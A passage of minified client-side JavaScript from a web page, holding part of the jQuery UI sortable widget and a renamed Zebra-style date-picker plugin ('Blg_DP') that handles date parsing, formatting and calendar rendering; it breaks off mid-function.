e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}
},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,a=e.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(a=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(a=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1],a=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:r.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:r.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}})});
}
},10);
</script>
<script type="text/javascript">
var wfj2 = setInterval(function(){
if (window.jQuery){
clearInterval(wfj2);
// DP
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){"use strict";a.Blg_DP=function(b,c){var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q={always_visible:!1,container:a("body"),custom_classes:!1,days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],days_abbr:!1,default_position:"above",direction:0,disabled_dates:!1,enabled_dates:!1,first_day_of_week:1,format:"Y-m-d",header_captions:{days:"F, Y",months:"Y",years:"Y1 - Y2"},header_navigation:["&#171;","&#187;"],icon_position:"right",inside:!0,lang_clear_date:"Clear date",months:["January","February","March","April","May","June","July","August","September","October","November","December"],months_abbr:!1,offset:[5,-5],open_icon_only:!1,pair:!1,readonly_element:!0,select_other_months:!1,show_clear_date:0,show_icon:!0,show_other_months:!0,show_select_today:"Today",show_week_number:!1,start_date:!1,strict:!1,view:"days",weekend_days:[0,6],zero_pad:!1,onChange:null,onClear:null,onOpen:null,onClose:null,onSelect:null},R=this;R.settings={};var S=a(b),T=function(b){if(N=Math.floor(65536*(1+Math.random())).toString(16),!b){R.settings=a.extend({},Q,c);for(var y in S.data())0===y.indexOf("zdp_")&&(y=y.replace(/^zdp\_/,""),void 0!==Q[y]&&(R.settings[y]="pair"==y?a(S.data("zdp_"+y)):S.data("zdp_"+y)))}R.settings.readonly_element&&S.attr("readonly","readonly");var E={days:["d","j","D"],months:["F","m","M","n","t"],years:["o","Y","y"]},F=!1,G=!1,T=!1,W=null;for(W in E)a.each(E[W],function(a,b){R.settings.format.indexOf(b)>-1&&("days"==W?F=!0:"months"==W?G=!0:"years"==W&&(T=!0))});H=F&&G&&T?["years","months","days"]:!F&&G&&T?["years","months"]:F&&G&&!T?["months","days"]:F||G||!T?F||!G||T?["years","months","days"]:["months"]:["years"],-1==a.inArray(R.settings.view,H)&&(R.settings.view=H[H.length-1]),x=[],w=[],O={},P=[];var X;for(var Y in R.settings.custom_classes)R.settings.custom_classes.hasOwnProperty(Y)&&P.push(Y);for(var Z=0;Z<2+P.length;Z++)X=0===Z?R.settings.disabled_dates:1==Z?R.settings.enabled_dates:R.settings.custom_classes[P[Z-2]],a.isArray(X)&&X.length>0&&a.each(X,function(){for(var b=this.split(" "),c=0;4>c;c++){b[c]||(b[c]="*"),b[c]=b[c].indexOf(",")>-1?b[c].split(","):new Array(b[c]);for(var d=0;d<b[c].length;d++)if(b[c][d].indexOf("-")>-1){var e=b[c][d].match(/^([0-9]+)\-([0-9]+)/);if(null!==e){for(var f=ia(e[1]);f<=ia(e[2]);f++)-1==a.inArray(f,b[c])&&b[c].push(f+"");b[c].splice(d,1)}}for(d=0;d<b[c].length;d++)b[c][d]=isNaN(ia(b[c][d]))?b[c][d]:ia(b[c][d])}0===Z?x.push(b):1==Z?w.push(b):(void 0===O[P[Z-2]]&&(O[P[Z-2]]=[]),O[P[Z-2]].push(b))});var $,_,aa=new Date,da=R.settings.reference_date?R.settings.reference_date:S.data("zdp_reference_date")&&void 0!==S.data("zdp_reference_date")?S.data("zdp_reference_date"):aa;if(z=void 0,A=void 0,o=da.getMonth(),l=aa.getMonth(),p=da.getFullYear(),m=aa.getFullYear(),q=da.getDate(),n=aa.getDate(),R.settings.direction===!0)z=da;else if(R.settings.direction===!1)A=da,D=A.getMonth(),C=A.getFullYear(),B=A.getDate();else if(!a.isArray(R.settings.direction)&&ca(R.settings.direction)&&ia(R.settings.direction)>0||a.isArray(R.settings.direction)&&(($=U(R.settings.direction[0]))||R.settings.direction[0]===!0||ca(R.settings.direction[0])&&R.settings.direction[0]>0)&&((_=U(R.settings.direction[1]))||R.settings.direction[1]===!1||ca(R.settings.direction[1])&&R.settings.direction[1]>=0))z=$?$:new Date(p,o,q+ia(a.isArray(R.settings.direction)?R.settings.direction[0]===!0?0:R.settings.direction[0]:R.settings.direction)),o=z.getMonth(),p=z.getFullYear(),q=z.getDate(),_&&+_>=+z?A=_:!_&&R.settings.direction[1]!==!1&&a.isArray(R.settings.direction)&&(A=new Date(p,o,q+ia(R.settings.direction[1]))),A&&(D=A.getMonth(),C=A.getFullYear(),B=A.getDate());else if(!a.isArray(R.settings.direction)&&ca(R.settings.direction)&&ia(R.settings.direction)<0||a.isArray(R.settings.direction)&&(R.settings.direction[0]===!1||ca(R.settings.direction[0])&&R.settings.direction[0]<0)&&(($=U(R.settings.direction[1]))||ca(R.settings.direction[1])&&R.settings.direction[1]>=0))A=new Date(p,o,q+ia(a.isArray(R.settings.direction)?R.settings.direction[0]===!1?0:R.settings.direction[0]:R.settings.direction)),D=A.getMonth(),C=A.getFullYear(),B=A.getDate(),$&&+A>+$?z=$:!$&&a.isArray(R.settings.direction)&&(z=new Date(C,D,B-ia(R.settings.direction[1]))),z&&(o=z.getMonth(),p=z.getFullYear(),q=z.getDate());else if(a.isArray(R.settings.disabled_dates)&&R.settings.disabled_dates.length>0)for(var ga in x)if("*"==x[ga][0]&&"*"==x[ga][1]&&"*"==x[ga][2]&&"*"==x[ga][3]){var ka=[];if(a.each(w,function(){var a=this;"*"!=a[2][0]&&ka.push(parseInt(a[2][0]+("*"==a[1][0]?"12":ha(a[1][0],2))+("*"==a[0][0]?"*"==a[1][0]?"31":new Date(a[2][0],a[1][0],0).getDate():ha(a[0][0],2)),10))}),ka.sort(),ka.length>0){var ma=(ka[0]+"").match(/([0-9]{4})([0-9]{2})([0-9]{2})/);p=parseInt(ma[1],10),o=parseInt(ma[2],10)-1,q=parseInt(ma[3],10)}break}if(ba(p,o,q)){for(;ba(p);)z?(p++,o=0):(p--,o=11);for(;ba(p,o);)z?(o++,q=1):(o--,q=new Date(p,o+1,0).getDate()),o>11?(p++,o=0,q=1):0>o&&(p--,o=11,q=new Date(p,o+1,0).getDate());for(;ba(p,o,q);)z?q++:q--,aa=new Date(p,o,q),p=aa.getFullYear(),o=aa.getMonth(),q=aa.getDate();aa=new Date(p,o,q),p=aa.getFullYear(),o=aa.getMonth(),q=aa.getDate()}var na=U(S.val()||(R.settings.start_date?R.settings.start_date:""));if(na&&R.settings.strict&&ba(na.getFullYear(),na.getMonth(),na.getDate())&&S.val(""),b||void 0===z&&void 0===na||ja(void 0!==na?na:z),!R.settings.always_visible){if(!b){if(R.settings.show_icon){"firefox"==la.name&&S.is('input[type="text"]')&&"inline"==S.css("display")&&S.css("display","inline-block");var oa=a('<span class="Blg_DP_Icon_Wrapper"></span>').css({display:S.css("display"),position:"static"==S.css("position")?"relative":S.css("position"),"float":S.css("float"),top:S.css("top"),right:S.css("right"),bottom:S.css("bottom"),left:S.css("left")});"block"==S.css("display")&&oa.css("width",S.outerWidth(!0)),S.wrap(oa).css({position:"relative",top:"auto",right:"auto",bottom:"auto",left:"auto"}),f=a('<button type="button" class="Blg_DP_Icon'+("disabled"==S.attr("disabled")?" Blg_DP_Icon_Disabled":"")+'">Pick a date</button>'),R.icon=f,I=R.settings.open_icon_only?f:f.add(S)}else I=S;I.bind("click",function(a){a.preventDefault(),S.attr("disabled")||(e.hasClass("dp_visible")?R.hide():R.show())}),!R.settings.readonly_element&&R.settings.pair&&S.bind("blur.Blg_DP_"+N,function(){var b;(b=U(a(this).val()))&&!ba(b.getFullYear(),b.getMonth(),b.getDate())&&ja(b)}),void 0!==f&&f.insertAfter(S)}if(void 0!==f){f.attr("style",""),R.settings.inside&&f.addClass("Blg_DP_Icon_Inside_"+("right"==R.settings.icon_position?"Right":"Left"));var pa=S.outerWidth(),qa=S.outerHeight(),ra=parseInt(S.css("marginLeft"),10)||0,sa=parseInt(S.css("marginTop"),10)||0,ta=(f.outerWidth(),f.outerHeight()),ua=parseInt(f.css("marginLeft"),10)||0;parseInt(f.css("marginRight"),10)||0;R.settings.inside?(f.css("top",sa+(qa-ta)/2),"right"==R.settings.icon_position?f.css("right",0):f.css("left",0)):f.css({top:sa+(qa-ta)/2,left:ra+pa+ua}),f.removeClass(" Blg_DP_Icon_Disabled"),"disabled"==S.attr("disabled")&&f.addClass("Blg_DP_Icon_Disabled")}}if(L=R.settings.show_select_today!==!1&&a.inArray("days",H)>-1&&!ba(m,l,n)?R.settings.show_select_today:!1,b)return a(".dp_previous",e).html(R.settings.header_navigation[0]),a(".dp_next",e).html(R.settings.header_navigation[1]),a(".dp_clear",e).html(R.settings.lang_clear_date),void a(".dp_today",e).html(R.settings.show_select_today);a(window).bind("resize.Blg_DP_"+N+", orientationchange.Blg_DP_"+N,function(){R.hide(),void 0!==f&&(clearTimeout(M),M=setTimeout(function(){R.update()},100))});var va='<div class="Blg_DP"><table class="dp_header"><tr><td class="dp_previous">'+R.settings.header_navigation[0]+'</td><td class="dp_caption">&#032;</td><td class="dp_next">'+R.settings.header_navigation[1]+'</td></tr></table><table class="dp_daypicker"></table><table class="dp_monthpicker"></table><table class="dp_yearpicker"></table><table class="dp_footer"><tr><td class="dp_today"'+(R.settings.show_clear_date!==!1?' style="width:50%"':"")+">"+L+'</td><td class="dp_clear"'+(L!==!1?' style="width:50%"':"")+">"+R.settings.lang_clear_date+"</td></tr></table></div>";e=a(va),R.datepicker=e,g=a("table.dp_header",e),h=a("table.dp_daypicker",e),i=a("table.dp_monthpicker",e),j=a("table.dp_yearpicker",e),K=a("table.dp_footer",e),J=a("td.dp_today",K),k=a("td.dp_clear",K),R.settings.always_visible?S.attr("disabled")||(R.settings.always_visible.append(e),R.show()):R.settings.container.append(e),e.delegate("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)","mouseover",function(){a(this).addClass("dp_hover")}).delegate("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)","mouseout",function(){a(this).removeClass("dp_hover")}),V(a("td",g)),a(".dp_previous",g).bind("click",function(){"months"==d?s--:"years"==d?s-=12:--r<0&&(r=11,s--),ea()}),a(".dp_caption",g).bind("click",function(){d="days"==d?a.inArray("months",H)>-1?"months":a.inArray("years",H)>-1?"years":"days":"months"==d?a.inArray("years",H)>-1?"years":a.inArray("days",H)>-1?"days":"months":a.inArray("days",H)>-1?"days":a.inArray("months",H)>-1?"months":"years",ea()}),a(".dp_next",g).bind("click",function(){"months"==d?s++:"years"==d?s+=12:12==++r&&(r=0,s++),ea()}),h.delegate("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)","click",function(){R.settings.select_other_months&&a(this).attr("class")&&null!==(ma=a(this).attr("class").match(/date\_([0-9]{4})(0[1-9]|1[012])(0[1-9]|[12][0-9]|3[01])/))?fa(ma[1],ma[2]-1,ma[3],"days",a(this)):fa(s,r,ia(a(this).html()),"days",a(this))}),i.delegate("td:not(.dp_disabled)","click",function(){var b=a(this).attr("class").match(/dp\_month\_([0-9]+)/);r=ia(b[1]),-1==a.inArray("days",H)?fa(s,r,1,"months",a(this)):(d="days",R.settings.always_visible&&S.val(""),ea())}),j.delegate("td:not(.dp_disabled)","click",function(){s=ia(a(this).html()),-1==a.inArray("months",H)?fa(s,1,1,"years",a(this)):(d="months",R.settings.always_visible&&S.val(""),ea())}),a(J).bind("click",function(b){b.preventDefault(),fa(m,l,n,"days",a(".dp_current",h)),R.settings.always_visible&&R.show(),R.hide()}),a(k).bind("click",function(b){b.preventDefault(),S.val(""),R.settings.always_visible?(t=null,u=null,v=null,a("td.dp_selected",e).removeClass("dp_selected")):(t=null,u=null,v=null,r=null,s=null),R.hide(),R.settings.onClear&&"function"==typeof R.settings.onClear&&R.settings.onClear.call(S,S)}),R.settings.always_visible||(a(document).bind("mousedown.Blg_DP_"+N+", touchstart.Blg_DP_"+N,function(b){if(e.hasClass("dp_visible")){if(R.settings.show_icon&&a(b.target).get(0)===f.get(0))return!0;0===a(b.target).parents().filter(".Blg_DP").length&&R.hide()}}),a(document).bind("keyup.Blg_DP_"+N,function(a){e.hasClass("dp_visible")&&27==a.which&&R.hide()})),ea()};R.clear_date=function(){a(k).trigger("click")},R.destroy=function(){void 0!==R.icon&&R.icon.remove(),R.datepicker.remove(),a(document).unbind("keyup.Blg_DP_"+N),a(document).unbind("mousedown.Blg_DP_"+N),a(window).unbind("resize.Blg_DP_"+N),a(window).unbind("orientationchange.Blg_DP_"+N),S.removeData("Blg_DP")},R.hide=function(){R.settings.always_visible||(aa("hide"),e.removeClass("dp_visible").addClass("dp_hidden"),R.settings.onClose&&"function"==typeof R.settings.onClose&&R.settings.onClose.call(S,S))},R.set_date=function(a){var b;(b=U(a))&&!ba(b.getFullYear(),b.getMonth(),b.getDate())&&(S.val(a),ja(a))},R.show=function(){d=R.settings.view;var b=U(S.val()||(R.settings.start_date?R.settings.start_date:""));if(b?(u=b.getMonth(),r=b.getMonth(),v=b.getFullYear(),s=b.getFullYear(),t=b.getDate(),ba(v,u,t)&&(R.settings.strict&&S.val(""),r=o,s=p)):(r=o,s=p),ea(),R.settings.always_visible)e.removeClass("dp_hidden").addClass("dp_visible");else{if(R.settings.container.is("body")){var c=e.outerWidth(),g=e.outerHeight(),h=(void 0!==f?f.offset().left+f.outerWidth(!0):S.offset().left+S.outerWidth(!0))+R.settings.offset[0],i=(void 0!==f?f.offset().top:S.offset().top)-g+R.settings.offset[1],j=a(window).width(),k=a(window).height(),l=a(window).scrollTop(),m=a(window).scrollLeft();"below"==R.settings.default_position&&(i=(void 0!==f?f.offset().top:S.offset().top)+R.settings.offset[1]),h+c>m+j&&(h=m+j-c),m>h&&(h=m),i+g>l+k&&(i=l+k-g),l>i&&(i=l),e.css({left:h,top:i})}else e.css({left:0,top:0});e.removeClass("dp_hidden").addClass("dp_visible"),aa()}R.settings.onOpen&&"function"==typeof R.settings.onOpen&&R.settings.onOpen.call(S,S)},R.update=function(b){R.original_direction&&(R.original_direction=R.direction),R.settings=a.extend(R.settings,b),T(!0)};var U=function(b){if(b+="",""!==a.trim(b)){for(var c=W(R.settings.format),d=["d","D","j","l","N","S","w","F","m","M","n","Y","y"],e=[],f=[],g=null,h=null,i=0;i<d.length;i++)(g=c.indexOf(d[i]))>-1&&e.push({character:d[i],position:g});if(e.sort(function(a,b){return a.position-b.position}),a.each(e,function(a,b){switch(b.character){case"d":f.push("0[1-9]|[12][0-9]|3[01]");break;case"D":f.push("[a-z]{3}");break;case"j":f.push("[1-9]|[12][0-9]|3[01]");break;case"l":f.push("[a-z]+");break;case"N":f.push("[1-7]");break;case"S":f.push("st|nd|rd|th");break;case"w":f.push("[0-6]");break;case"F":f.push("[a-z]+");break;case"m":f.push("0[1-9]|1[012]+");break;case"M":f.push("[a-z]{3}");break;case"n":f.push("[1-9]|1[012]");break;case"Y":f.push("[0-9]{4}");break;case"y":f.push("[0-9]{2}")}}),f.length&&(e.reverse(),a.each(e,function(a,b){c=c.replace(b.character,"("+f[f.length-a-1]+")")}),f=new RegExp("^"+c+"$","ig"),h=f.exec(b))){var j,k=new Date,l=1,m=k.getMonth()+1,n=k.getFullYear(),o=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],p=["January","February","March","April","May","June","July","August","September","October","November","December"],q=!0;if(e.reverse(),a.each(e,function(b,c){if(!q)return!0;switch(c.character){case"m":case"n":m=ia(h[b+1]);break;case"d":case"j":l=ia(h[b+1]);break;case"D":case"l":case"F":case"M":j="D"==c.character||"l"==c.character?R.settings.days:R.settings.months,q=!1,a.each(j,function(a,d){if(q)return!0;if(h[b+1].toLowerCase()==d.substring(0,"D"==c.character||"M"==c.character?3:d.length).toLowerCase()){switch(c.character){case"D":h[b+1]=o[a].substring(0,3);break;case"l":h[b+1]=o[a];break;case"F":h[b+1]=p[a],m=a+1;break;case"M":h[b+1]=p[a].substring(0,3),m=a+1}q=!0}});break;case"Y":n=ia(h[b+1]);break;case"y":n="19"+ia(h[b+1])}}),q){var r=new Date(n,(m||1)-1,l||1);if(r.getFullYear()==n&&r.getDate()==(l||1)&&r.getMonth()==(m||1)-1)return r}}return!1}},V=function(a){"firefox"==la.name?a.css("MozUserSelect","none"):"explorer"==la.name?a.bind("selectstart",function(){return!1}):a.mousedown(function(){return!1})},W=function(a){return a.replace(/([-.,*+?^${}()|[\]\/\\])/g,"\\$1")},X=function(b){for(var c="",d=b.getDate(),e=b.getDay(),f=R.settings.days[e],g=b.getMonth()+1,h=R.settings.months[g-1],i=b.getFullYear()+"",j=0;j<R.settings.format.length;j++){var k=R.settings.format.charAt(j);switch(k){case"y":i=i.substr(2);case"Y":c+=i;break;case"m":g=ha(g,2);case"n":c+=g;break;case"M":h=a.isArray(R.settings.months_abbr)&&void 0!==R.settings.months_abbr[g-1]?R.settings.months_abbr[g-1]:R.settings.months[g-1].substr(0,3);case"F":c+=h;break;case"d":d=ha(d,2);case"j":c+=d;break;case"D":f=a.isArray(R.settings.days_abbr)&&void 0!==R.settings.days_abbr[e]?R.settings.days_abbr[e]:R.settings.days[e].substr(0,3);case"l":c+=f;break;case"N":e++;case"w":c+=e;break;case"S":c+=d%10==1&&"11"!=d?"st":d%10==2&&"12"!=d?"nd":d%10==3&&"13"!=d?"rd":"th";break;default:c+=k}}return c},Y=function(){var b=new Date(s,r+1,0).getDate(),c=new Date(s,r,1).getDay(),d=new Date(s,r,0).getDate(),e=c-R.settings.first_day_of_week;e=0>e?7+e:e,da(R.settings.header_captions.days);var f="<tr>";R.settings.show_week_number&&(f+="<th>"+R.settings.show_week_number+"</th>");for(var g=0;7>g;g++)f+="<th>"+(a.isArray(R.settings.days_abbr)&&void 0!==R.settings.days_abbr[(R.settings.first_day_of_week+g)%7]?R.settings.days_abbr[(R.settings.first_day_of_week+g)%7]:R.settings.days[(R.settings.first_day_of_week+g)%7].substr(0,2))+"</th>";for(f+="</tr><tr>",g=0;42>g;g++){g>0&&g%7===0&&(f+="</tr><tr>"),g%7===0&&R.settings.show_week_number&&(f+='<td class="dp_week_number">'+ka(new Date(s,r,g-e+1))+"</td>");var i=g-e+1;if(R.settings.select_other_months&&(e>g||i>b)){var j=new Date(s,r,i),k=j.getFullYear(),o=j.getMonth(),p=j.getDate();j=k+ha(o+1,2)+ha(p,2)}if(e>g)f+='<td class="'+(R.settings.select_other_months&&!ba(k,o,p)?"dp_not_in_month_selectable date_"+j:"dp_not_in_month")+'">'+(R.settings.select_other_months||R.settings.show_other_months?ha(d-e+g+1,R.settings.zero_pad?2:0):"&nbsp;")+"</td>";else if(i>b)f+='<td class="'+(R.settings.select_other_months&&!ba(k,o,p)?"dp_not_in_month_selectable date_"+j:"dp_not_in_month")+'">'+(R.settings.select_other_months||R.settings.show_other_months?ha(i-b,R.settings.zero_pad?2:0):"&nbsp;")+"</td>";else{var q=(R.settings.first_day_of_week+g)%7,w="",x=_(s,r,i);ba(s,r,i)?(a.inArray(q,R.settings.weekend_days)>-1?w="dp_weekend_disabled":w+=" dp_disabled",r==l&&s==m&&n==i&&(w+=" dp_disabled_current"),""!=x&&(w+=" "+x+"_disabled")):(a.inArray(q,R.settings.weekend_days)>-1&&(w="dp_weekend"),r==u&&s==v&&t==i&&(w+=" dp_selected"),r==l&&s==m&&n==i&&(w+=" dp_current"),""!=x&&(w+=" "+x)),f+="<td"+(""!==w?' class="'+a.trim(w)+'"':"")+">"+((R.settings.zero_pad?ha(i,2):i)||"&nbsp;")+"</td>"}}f+="</tr>",h.html(a(f)),R.settings.always_visible&&(E=a("td:not(.dp_disabled, .dp_weekend_disabled, .dp_not_in_month, .dp_week_number)",h)),h.show()},Z=function(){da(R.settings.header_captions.months);for(var b="<tr>",c=0;12>c;c++){c>0&&c%3===0&&(b+="</tr><tr>");var d="dp_month_"+c;ba(s,c)?d+=" dp_disabled":u!==!1&&u==c&&s==v?d+=" dp_selected":l==c&&m==s&&(d+=" dp_current"),b+='<td class="'+a.trim(d)+'">'+(a.isArray(R.settings.months_abbr)&&void 0!==R.settings.months_abbr[c]?R.settings.months_abbr[c]:R.settings.months[c].substr(0,3))+"</td>"}b+="</tr>",i.html(a(b)),R.settings.always_visible&&(F=a("td:not(.dp_disabled)",i)),i.show()},$=function(){da(R.settings.header_captions.years);for(var b="<tr>",c=0;12>c;c++){c>0&&c%3===0&&(b+="</tr><tr>");var d="";ba(s-7+c)?d+=" dp_disabled":v&&v==s-7+c?d+=" dp_selected":m==s-7+c&&(d+=" dp_current"),b+="<td"+(""!==a.trim(d)?' class="'+a.trim(d)+'"':"")+">"+(s-7+c)+"</td>"}b+="</tr>",j.html(a(b)),R.settings.always_visible&&(G=a("td:not(.dp_disabled)",j)),j.show()},_=function(b,c,d){var e,f,g;"undefined"!=typeof c&&(c+=1);for(f in P)if(e=P[f],g=!1,a.each(O[e],function(){if(!g){var f=this;if((a.inArray(b,f[2])>-1||a.inArray("*",f[2])>-1)&&("undefined"!=typeof c&&a.inArray(c,f[1])>-1||a.inArray("*",f[1])>-1)&&("undefined"!=typeof d&&a.inArray(d,f[0])>-1||a.inArray("*",f[0])>-1)){if("*"==f[3])return g=e;var h=new Date(b,c-1,d).getDay();if(a.inArray(h,f[3])>-1)return g=e}}}),g)return g;return g||""},aa=function(b){if("explorer"==la.name&&6==la.version){if(!y){var c=ia(e.css("zIndex"))-1;y=a("<iframe>",{src:'javascript:document.write("")',scrolling:"no",frameborder:0,css:{zIndex:c,position:"absolute",top:-1e3,left:-1e3,width:e.outerWidth(),height:e.outerHeight(),filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=0)",display:"none"}}),a("body").append(y)}switch(b){case"hide":y.hide();break;default:var d=e.offset();y.css({top:d.top,left:d.left,display:"block"})}}},ba=function(b,c,d){if(!(void 0!==b&&!isNaN(b)||void 0!==c&&!isNaN(c)||void 0!==d&&!isNaN(d)))return!1;if(1e3>b)return!0;if(a.isArray(R.settings.direction)||0!==ia(R.settings.direction)){var e=ia(ga(b,"undefined"!=typeof c?ha(c,2):"","undefined"!=typeof d?ha(d,2):"")),f=(e+"").length;if(8==f&&("undefined"!=typeof z&&e<ia(ga(p,ha(o,2),ha(q,2)))||"undefined"!=typeof A&&e>ia(ga(C,ha(D,2),ha(B,2)))))return!0;if(6==f&&("undefined"!=typeof z&&e<ia(ga(p,ha(o,2)))||"undefined"!=typeof A&&e>ia(ga(C,ha(D,2)))))return!0;if(4==f&&("undefined"!=typeof z&&p>e||"undefined"!=typeof A&&e>C))return!0}"undefined"!=typeof c&&(c+=1);var g=!1,h=!1;return a.isArray(x)&&x.length&&a.each(x,function(){if(!g){var e=this;if((a.inArray(b,e[2])>-1||a.inArray("*",e[2])>-1)&&("undefined"!=typeof c&&a.inArray(c,e[1])>-1||a.inArray("*",e[1])>-1)&&("undefined"!=typeof d&&a.inArray(d,e[0])>-1||a.inArray("*",e[0])>-1)){if("*"==e[3])return g=!0;var f=new Date(b,c-1,d).getDay();if(a.inArray(f,e[3])>-1)return g=!0}}}),w&&a.each(w,function(){if(!h){var e=this;if((a.inArray(b,e[2])>-1||a.inArray("*",e[2])>-1)&&(h=!0,"undefined"!=typeof c))if(h=!0,a.inArray(c,e[1])>-1||a.inArray("*",e[1])>-1){if("undefined"!=typeof d)if(h=!0,a.inArray(d,e[0])>-1||a.inArray("*",e[0])>-1){if("*"==e[3])return h=!0;var f=new Date(b,c-1,d).getDay();if(a.inArray(f,e[3])>-1)return h=!0;h=!1}else h=!1}else h=!1}}),w&&h?!1:x&&g?!0:!1},ca=function(a){return(a+"").match(/^\-?[0-9]+$/)?!0:!1},da=function(b){!isNaN(parseFloat(r))&&isFinite(r)&&(b=b.replace(/\bm\b|\bn\b|\bF\b|\bM\b/,function(b){switch(b){case"m":return ha(r+1,2);case"n":return r+1;case"F":return R.settings.months[r];case"M":return a.isArray(R.settings.months_abbr)&&void 